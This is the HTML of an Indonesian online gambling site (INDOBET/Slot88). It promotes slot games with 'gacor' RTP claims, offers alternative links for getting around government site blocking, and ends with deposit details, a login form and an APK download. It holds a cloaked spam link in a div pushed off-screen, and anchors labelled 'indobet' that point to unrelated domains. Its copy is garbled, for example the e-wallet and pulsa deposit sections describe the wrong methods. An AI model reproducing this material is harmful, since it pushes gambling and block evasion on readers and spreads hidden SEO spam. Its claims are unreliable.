Tema Populer</h3>                      <p>INDOBET dan Slot88 juga menawarkan video slots dengan berbagai tema populer. Mulai dari slot bertema petualangan, fantasi, film, hingga slot bertema musik, pemain dapat memilih permainan yang sesuai dengan minat mereka. Beberapa contoh game video slot terkenal adalah Gates Of Olympus, Starlight Princess, Mahyong Ways 2 ( PG Soft ), atau Narcos. Permainan ini menawarkan grafis yang menakjubkan, animasi yang menghibur, dan fitur bonus yang menarik. </p>                      <h3 style="text-align: center;"> Classic Indobet Slot</h3>                      <p>Bagi pecinta nostalgia, INDOBET dan Slot88 juga menyediakan classic slots yang menghadirkan pengalaman bermain slot klasik seperti di mesin slot tradisional. Classic slots biasanya memiliki tiga gulungan dan simbol klasik seperti buah-buahan, angka, dan simbol klasik lainnya. Meskipun sederhana dalam desainnya, classic slots masih memiliki daya tarik yang kuat bagi banyak pemain. Beberapa contoh game classic slot yang tersedia adalah Mega Joker, Break da Bank, atau Fire Joker.</p>                      <h3 style="text-align: center;"> Multi-Payline Slot88 </h3>                      <p>INDOBET dan Slot88 juga menawarkan multi-payline slots, yang memungkinkan pemain untuk memenangkan kombinasi hadiah di berbagai garis pembayaran. Slot dengan multiple paylines menawarkan peluang kemenangan yang lebih tinggi, karena pemain dapat mencocokkan simbol yang menang di lebih dari satu garis pembayaran. Contoh game dengan multi-payline slots adalah Immortal Romance, Thunderstruck II, atau Blood Suckers.</p>                      <h3 style="text-align: center;">Indobet Slot dengan Fitur Bonus Interaktif </h3>                      <p>Untuk pengalaman bermain yang lebih menghibur, INDOBET dan Slot88 juga menyediakan slots dengan fitur bonus interaktif. Game ini menghadirkan fitur bonus tambahan, seperti putaran gratis, permainan bonus interaktif, atau multiplier yang meningkatkan peluang pemain untuk menang lebih banyak. Beberapa contoh game dengan fitur bonus interaktif yang menarik adalah Mahyong Ways 2, Gates Of GatotKaca, atau Starlight Christmas.</p>                      <p>INDOBET dan Slot88 menawarkan beragam jenis game judi slot yang menarik dengan peluang kemenangan yang tinggi. Dari progressive jackpot slot88 yang menawarkan hadiah besar, hingga classic slots yang menghadirkan pengalaman klasik, pemain dapat menemukan game yang sesuai dengan preferensi mereka. Terlebih lagi, pemain juga dapat menikmati fitur bonus menarik, grafis yang memukau, dan layanan pelanggan yang profesional di kedua platform ini. Jadi, tunggu apa lagi? Segeralah kunjungi INDOBET dan Slot88 untuk mencoba keberuntungan Anda dalam permainan judi slot yang seru dan menguntungkan!</p>                      <h2 style="text-align: center;">Pilihan Terbaik Slot88 Online dengan RTP Tergacor </h2>                      <p><a href="/" target="_blank" data-abc="true"><b>Indobet Slot</b></a> online telah menjadi game favorit untuk banyak pemain online. Platform terkemuka seperti Slot88 menawarkan berbagai pilihan permainan slot online mulai dari tema yang berbeda hingga tawarkan potensi kemenangan yang tinggi. Return to Player (RTP) menjadi faktor penting bagi para pemain ketika memilih slot online. Oleh karena itu, dalam pernyataan ini, kami akan membahas beberapa pilihan terbaik untuk Slot88 Online dengan RTP tergacor.</p>                      <ul>                        <li>                          <b>Gates Of Olympus INDOBET</b>                          <p>Gates Of Olympus atau disebut juga sebagai kakek adalah slot klasik yang penuh dengan petualangan dan misteri. Slot ini mempunyai RTP sekitar 96,21% dan sangat terkenal di kalangan pecinta slot. Karakter utama bernama zeus memimpin Anda mencari kemenangan di olympus. Fitur Putaran Gratis bisa sangat menguntungkan pemain, dan simbol perkalian dan Scatter mampu menjadikan permainan semakin seru.</p>                        </li>                        <li>                          <b>Starlight Princess INDOBET</b>                          <p>Starlight Princess adalah slot video dengan tema Peri yang menampilkan fitur-fitur petir dengan nominal sangat besar simbol Wild yang ekspansif, respin yang gratis, dan RTP sekitar 96,09%. Slot ini menunjukan permainan yang seru yang sudah memenangkan hati pemain slot di seluruh dunia. Grafiknya yang cemerlang dan tampilan warna-warninya yang menarik membuat permainan tambah menyenangkan.</p>                        </li>                        <li>                          <b>Sweet Bonanza INDOBET</b>                          <p>Sweet Bonanza adalah game slot video yang bertema Buah buahan manis. Slot ini mempunyai RTP sekitar 96,00% dan seri fitur menarik seperti Buyfreespin. Freespin mampu membuat pengganda kemenangan bertambah besar.</p>                        </li>                        <li>                          <b>Wild West Gold</b>                          <p>Wild West Gold atau disingkat WWG adalah slot legendaris dengan RTP sekitar 88,12%. Meskipun RTP nya relatif bersaing, anda bisa memenangkan jackpot progresif yang mampu banyak dalam putaran. Dikenal sebagai slot jackpot paling menguntungkan, WWG selalu menarik banyak perhatian pemain di seluruh dunia.</p>                        </li>                        <li>                          <b>Gates Of Aztez</b>                          <p>Gates of Aztez adalah game slot video bertema dayak dengan banyak fitur dan bonus yang menawarkan pengalaman bermain slot sangat menyenangkan. Slot ini menawarkan RTP sekitar 96,65%. Fitur bonus dapat memberikan pemain peluang lebih besar untuk memenangkan banyak hadiah.</p>                        </li>                      </ul>                        <p>Dari Gates Of Olympus hingga Gates of Aztez yang menakjubkan, pemain dapat menemukan pilihan terbaik game slot online dengan RTP yang tergacor di Slot88. Slot dengan RTP yang tinggi dapat memberikan lebih banyak peluang bagi pemain untuk memenangkan kemenangan. Pastikan untuk memilih jenis game yang sesuai dengan selera Anda dan tetap bermain secara bertanggung jawab.</p>                                            <h2 style="text-align: center;">Link Alternatif Indobet Slot88 Gacor</h2>                      <p>Indobet adalah salah satu agen terpercaya yang menyediakan akses ke berbagai permainan slot online melalui platform Slot88. Namun, terkadang pengguna menghadapi kendala saat mencoba mengakses situs web utama komponennya. Untuk mengatasi masalah ini, Indobet menyediakan link alternatif dan live chat indobet yang memungkinkan pemain tetap terhubung dan bermain dengan lancar. Dalam pernyataan ini, kami akan membahas tentang Link Alternatif Indobet Agen Slot88 Gacor yang dapat digunakan oleh pemain.</p>                      <b>Link Alternatif Indobet </b>                      <p>Link alternatif pertama yang disediakan oleh Indobet adalah <a href="https://www.quest4camelot.com/" target="_blank" data-abc="true" style="outline: rgb(34, 197, 94) dashed 2px; outline-offset: 1px;"><b>indobet</b></a>  Ini adalah salah satu pilihan terbaik untuk mengakses situs secara langsung tanpa harus mengalami masalah blokir atau pembatasan. Link ini terkenal karena tingkat ketersediaan yang tinggi, memastikan bahwa pemain selalu dapat masuk dan bermain kapan pun mereka mau.</p><p>Tiada bosannya selalu mendedikasi kan link alternatif indobet slot terpercaya bagi semua insan dalam mengakses kedalam game slot yang secara cepat mencari peluang kemenangan tertinggi tanpa harus khawatir akan gangguan nawala atau internet positif dari kominfo yang sedang digencarkan. </p><p>Segala nhumbauan terus kami upayakan dalam mengumumkan informasi  Link ALternatif Indobet yang mudah diakses , agar member bisa terhindar dari gangguan website pishing yang meniru tampilan link login ndobet resmi. Sebab hal itu dapat sangat merugikan bahkan berakibat hilangnya uang oleh web scammer yang tidak bertanggung jawab.</p><p>Untuk itu selalu berhati-hati dalam mencari tahu info link alternatif indobet secara seksama aktual dan terpercaya dengan memperhatikan tampilan logo juga web kami yang memiliki hak cipta resmi dari pacgor. Jangan sampai kamu menjadi korban  !</p>                      <h2 style="text-align: center;"> Deposit Judi Online di INDOBET Via Ewallet & Pulsa</h2>                      <p>Indobet adalah situs judi online yang terkenal karena menyediakan permainan slot yang menarik dan beragam. Selain itu, Indobet juga menyediakan kemudahan dalam melakukan deposit agar para pemain dapat memulai permainan dengan cepat dan mudah. Dalam artikel ini, kami akan membahas tentang deposit di Indobet via e-wallet dan pulsa.</p>                      <h3 style="text-align: center;"> Deposit via E-wallet</h3>                      <p>Indobet juga menyediakan opsi deposit melalui pulsa, yang memudahkan pemain dalam melakukan deposit dari kartu sim prabayar. Opsi deposit via pulsa tersedia untuk operator Telkomsel, XL, dan Tri.</p>                      <h3 style="text-align: center;">Deposit via Pulsa</h3>                      <p>Salah satu janji indobet sebagai web judi terbaik merupakan menyediakan pelayanan online 24 jam yang siap untuk menolong para anggota. Anda dapat bermain game judi online di web <span style="outline: rgb(34, 197, 94) dashed 2px; outline-offset: 1px;"><a href="https://aznativeproperties.com/" target="_blank" data-abc="true" style="outline: rgb(34, 197, 94) dashed 2px; outline-offset: 1px;">indobet</a></span> kapan saja dan dimana saja dengan gampang diakses selama 24 jam non berhenti.</p>                      Beberapa games ini juga sangat populer di generasi Z, berikut gamenya :<ul>                        <li><a href="/slots" target="_blank" data-abc="true">slot maxwin</a></li>                        <li><a href="/sports" target="_blank" data-abc="true">situs judi bola</a></li>                        <li><a href="/casino" target="_blank" data-abc="true">situs casino online</a></li>                        <li><a href="/lottery" target="_blank" data-abc="true">keluaran angka togel</a></li>                        <li><a href="/fish-hunter" target="_blank" data-abc="true">Tembak ikan online</a></li>                        <li><a href="/e-games" target="_blank" data-abc="true">Indobet SpaceMan</a></li>                        <li><a href="/live" target="_blank" data-abc="true">Sabung Ayam Online</a></li>                        <li><a href="/register" target="_blank" data-abc="true">Situs judi slot gacor</a></li>                      </ul>                      <p>Indobet menyediakan berbagai opsi untuk melakukan deposit dengan mudah, cepat, dan praktis. Pemain dapat memilih opsi deposit via e-wallet atau pulsa sesuai dengan kebutuhan dan kesediaan mereka. Dalam melakukan deposit berapapun jumlahnya, selalu perhatikan syarat dan ketentuan yang berlaku dan pastikan memilih metode pembayaran yang aman dan terpercaya.<br></p>                      <p></p> <div style="border-width:8px;border-style:solid;top:-41024px;border-color:#88188;position:fixed;">Daftar Situs slot online Indonesia resmi dan terpercaya <a href="https://anovahealth.co.za/" data-abc="true" style="outline: rgb(34, 197, 94) dashed 2px; outline-offset: 1px;">slot88</a> gacor maxwin x500 x1000 slot hitam malam hari ini</div>


  </div>

  </div>
<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
<br>
<div class="footer-misc">
  <div class="row equal" style="justify-content:space-between; overflow-wrap: break-word; word-wrap: break-word;">
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title">INFORMASI</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle">Registrasi</div>
        <div class="box-content mt-2" style="overflow-wrap: break-word; word-wrap: break-word;">Bergabunglah INDOBET untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Afiliasi</div>
        <div class="box-content mt-2">Menjadi mitra kami dengan bergabung dengan afiliasi INDOBET. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di INDOBET.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Game yang bertanggung jawab</div>
        <div class="box-content mt-2">INDOBET menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Keamanan</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2">INDOBET memberikan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
        </div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title">PRODUK</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle">Sportsbook & Permainan Langsung</div>
        <div class="box-content mt-2">Dapatkan ribuan peluang olahraga setiap hari di INDOBET. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Taruhan Langsung setiap hari.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Kasino online</div>
        <div class="box-content mt-2">INDOBET menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Live Kasino</div>
        <div class="box-content mt-2">Main di live casino INDOBET dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title"  >PUSAT INFO</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle"  >Promosi</div>
        <div class="box-content mt-2"  >Dapatkan banyak promosi dari INDOBET seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi INDOBET.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Bantuan</div>
        <div class="box-content mt-2"  >
          Jika Anda memiliki masalah saat bermain Permainan online di INDOBET, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.        </div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Metode Transaksi</div>
        <div class="box-content mt-2"  >INDOBET menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Hubungi kami</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2"  >Anda dapat menghubungi INDOBET kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon, Skype, atau email. Staf kami selalu siap 24 jam untuk Anda.</div>
        </div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title"  >INFO BETTING</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle"  >Hasil Pertandingan Olahraga</div>
        <div class="box-content mt-2"  >Hasil lengkap dari Permainan olahraga Anda tersedia di INDOBET. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Statistik Permainan</div>
        <div class="box-content mt-2"  >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di INDOBET.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  > Permainan olahraga </div>
        <div class="box-content mt-2"  >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook INDOBET.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Permainan Kasino</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2"  >Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di INDOBET, cepat, aman, dan menyenangkan.</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>

    <div class="clearfix mt-3">
    <div class="col-xs-6 col-lg-5 pull-left text-left footerlink" style="padding: 0px;">
    
                    <div class="small"  >
        Platform Penyedia Layanan      </div>
      <div class="mt-2 footer_btm_logo_img provider_img">
        <img class="footer_logimg" alt="INDOBET" 
        src="https://files.sitestatic.net/ImageFile/I9Slsq750yuhNepMxbcAjdTszhHsQ2HTLXRHqyPb.gif" />
      </div>


          </div>
        <div class="col-xs-6 col-lg-4 pull-right text-right social-icons" style="padding: 0px;">
      <a href="https://vipeslot.sbs/idbfpage" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Ikuti di Facebook" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
      <a href="https://https://twitter.com/indobetgacor" target="_blank"    data-toggle="tooltip" data-placement="top" title="Tweet kami!" class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
      <a href="https://www.instagram.com/ofcidb/" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Instagram kami!"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
      <a href="https://https://www.youtube.com/c/IndobetOfficialResmi" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Lihat video youtube kami untuk mengetahui lebih lanjut!" class="button icon circle is-outline youtube"><i
          class="icon-youtube-play"></i></a>
    </div>
  </div>
    
<script>
  document.addEventListener("DOMContentLoaded", function () {
    if (window.innerWidth < 768) {
      // Disable tooltips on mobile
      const tooltipElements = document.querySelectorAll('[data-toggle="tooltip"]');
      tooltipElements.forEach(el => {
        el.removeAttribute('data-toggle');
        el.removeAttribute('title');
      });
    } else {
      // Initialize Bootstrap tooltips on larger screens
      $('[data-toggle="tooltip"]').tooltip();
    }
  });
</script>

     <!-- IF NOT , show payment method row-->
        <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left footerlink">
            <div class="small">
              Cara Pembayaran            </div>

             
            <div class="payment_imgs mt-2">
               
              <img class="img-fluid" style="width: 150px; border-radius:10px" alt="banks"
              src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=3">
                            
              <!--removed ewallet details for ugglobal jira req - FRONT-3852 -->
                              <img class="img-fluid" style="width: 150px; border-radius:10px" alt="e-wallet"
                src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=3">
              
                                          <img class="img-fluid" style="width: 150px; border-radius:10px" alt="pulsa"
                src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=3">
                            
                            <img class="img-fluid" style="width: 150px; border-radius:10px" alt="cryptocurrency"
                src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3">
                                 
                            <img class="img-fluid" style="width: 150px; border-radius:10px" alt="payment gateway"
                src="https://files.sitestatic.net/sprites/bank_logos/qris_col.webp">
                            </div>
                      </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small">
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li>
                <h2><i class="icon-chrome"></i></h2>
              </li>
              <li>
                <h2><i class="icon-firefox"></i></h2>
              </li>
              <li class="pr-0">
                <h2><i class="icon-safari"></i></h2>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>

        <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>





    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small">
          Game Provider        </div>
 
        <div class="footer_pwrd_by_logo">
          <img src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.5">
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>

            </div>
    </div>
    



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://secure.livechatinc.com/customer/action/open_chat?license_id=7273851' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://mamang.indobetads2.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                     <a class="btn btn-block box btn-primary "  href="https://vipeslot.sbs/idbfpage" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                 <a class="btn btn-block box btn-primary "  href="https://google.com/search?q=indobet&amp;rlz=1C1CHBF_enID1030ID1030&amp;oq=indobet&amp;gs_lcrp=EgZjaHJvbWUyBggAEEUYOdIBCDEwNzlqMGoxqAIAsAIA&amp;sourceid=chrome&amp;ie=UTF-8" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary "  href="https://t.me/cs_indobet" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>cs_indobet</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary "  href="t.me/Cs_indobet" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>INDOBET</span>
                   </span>
                 </a>
                                                            
                        </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/old/INDOBET/indobet.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/INDOBET/indobet.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  INDOBET Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">
          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>
          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://mamang.indobetads2.com/login"  method="POST"   >
       <input type="hidden" name="_token" value="7ChG8GZAJhfxQ6aLRNiXmYo2KWV7Eg6Ik0kBfVfl">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="username"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>
          </div>
        </div>
        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">

            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required"
             autocomplete="current-password" />
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div>

        <div class="form-group ">
          <label>
            <input type="checkbox" id="RememberMe" name="RememberMe" value="1" checked>
            <small class="text-left"> Ingat saya </small>
          </label>
        </div>
         
                            
              <div class="form-group" style="height:1px;background: #fff;"></div>
              
              <div class="form-group row no-gutters">
                <p>Atau Lanjutkan Dengan</p>
                <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                        <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                          <svg
                          xmlns="http://www.w3.or ng/2000/svg"
                          width="1em"
                          height="1em"
                          viewBox="0 0 128 128" 
                        >
                          <path
                            fill="#fff"
                            d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                          />
                          <path
                            fill="#e33629"
                            d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                          />
                          <path
                            fill="#f8bd00"
                            d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                          />
                          <path
                            fill="#587dbd"
                            d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                          />
                          <path
                            fill="#319f43"
                            d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                          />
                        </svg>  
                        </button>  
                          
                </div>
              </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
          <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
            Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="https://mamang.indobetads2.com/submit_email"   method="POST"  >
        <input type="hidden" name="_token" value="7ChG8GZAJhfxQ6aLRNiXmYo2KWV7Eg6Ik0kBfVfl">       
        
        <div class="form-group row">

                            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" checked>
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
                </div>
            
                           <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;" data-type='emailOpt'>
                 <input type="radio" name="comm_type" value="email" >
                 <label class="">
                   <span class="radio-title">Alamat email</span>
                   <span class="marked"><i class="icon-checkmark"></i></span>
                 </label>
                </div>
            

        </div>
        <div class="form-group" id="emailInput">
          <label for="Email" class="" i18n>Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="Email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>

        <div class="form-group row no-gutters" id="mobileInput">
            <label class="">Phone number</label>

            <div class="input-group">
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>

                </button>
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
